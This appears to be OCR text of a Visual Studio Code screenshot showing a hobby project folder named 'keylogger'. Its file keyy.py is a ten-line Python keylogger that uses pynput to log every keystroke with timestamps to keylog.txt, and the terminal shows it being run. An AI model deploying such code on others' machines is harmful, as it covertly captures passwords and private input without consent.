 File Edit Selection View Go Run Terminal Help
keyy.py - keylogger - Visual Studio Code
EXPLORER
OPEN EDITORS 1 UNSAVED
keylogger.py 1
keyy.py 1
keylog.txt
this key logger capturing all the filwes...
KEYLOGGER
keylog.txt
keylogger.py 1
keyy.py 1
OUTLINE
keylogger.py 1
keyy.py 1
keylog.txt
this key logger capturing all the filwes Untitled-1
keyy.py > ...
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")
5
6 def on_press(key):
7 logging.info(str(key))
8
9 with Listener(on_press=on_press) as listener :
10 listener.join()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
powershell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS D:\keylogger> python3 keyy.py
PS D:\keylogger>
1
1
0 2
Ln 10, Col 21 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit
32°C
Mostly sunny
prime video
ENG
IN
10:52
14-09-2022
19